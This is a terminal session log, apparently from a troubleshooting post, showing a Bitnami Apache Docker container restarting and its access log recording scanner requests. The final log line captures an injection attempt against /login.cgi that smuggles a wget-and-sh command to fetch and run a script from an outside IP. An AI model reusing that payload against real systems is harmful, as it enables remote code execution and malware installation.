 ^CGracefully stopping... (press Ctrl+C again to force)
Stopping apachefile_apache_1 ...
Killing apachefile_apache_1 ... done
ubuntu@ip-172-31-7-208:~/apache-file$ curl localhost:8000
curl: (7) Failed to connect to localhost port 8000: Connection refused
ubuntu@ip-172-31-7-208:~/apache-file$ curl localhost:8000
curl: (7) Failed to connect to localhost port 8000: Connection refused
ubuntu@ip-172-31-7-208:~/apache-file$ sudo docker-compose up
Starting apachefile_apache_1
Attaching to apachefile_apache_1
apache_1 |
apache_1 | Welcome to the Bitnami apache container
apache_1 | Subscribe to project updates by watching https://github.com/bitnami/bitnami-docker-apache
apache_1 | Submit issues and feature requests at https://github.com/bitnami/bitnami-docker-apache/issues
apache_1 |
apache_1 | INFO ==> Starting apache...
apache_1 | 88.248.55.72 - - [26/Jun/2018:05:42:25 +0000] "HEAD / HTTP/1.0" 200 -
apache_1 | 79.0.156.74 - - [26/Jun/2018:06:08:45 +0000] "HEAD / HTTP/1.0" 200 -
apache_1 | 109.86.189.97 - - [26/Jun/2018:06:15:32 +0000] "HEAD / HTTP/1.0" 200 -
apache_1 | 46.166.94.224 - - [26/Jun/2018:06:49:57 +0000] "HEAD / HTTP/1.0" 200 -
apache_1 | 62.212.35.234 - - [26/Jun/2018:06:58:19 +0000] "HEAD / HTTP/1.0" 200 -
apache_1 | 195.9.59.66 - - [26/Jun/2018:06:59:26 +0000] "HEAD / HTTP/1.0" 200 -
apache_1 | 23.236.77.31 - - [26/Jun/2018:07:09:52 +0000] "GET /script HTTP/1.1" 404 204
apache_1 | 109.60.139.235 - - [26/Jun/2018:07:24:35 +0000] "HEAD / HTTP/1.0" 200 -
apache_1 | 177.73.2.152 - - [26/Jun/2018:07:32:11 +0000] "GET / HTTP/1.1" 200 45
apache_1 | 202.138.249.221 - - [26/Jun/2018:07:42:26 +0000] "GET /login.cgi?cli=aa%20aa%27;wget%20http://185.62.190.191/r%20-O%20-%3E%20/tmp/r;sh%20/tmp/r%27$ HTTP/1.1" 40
4 207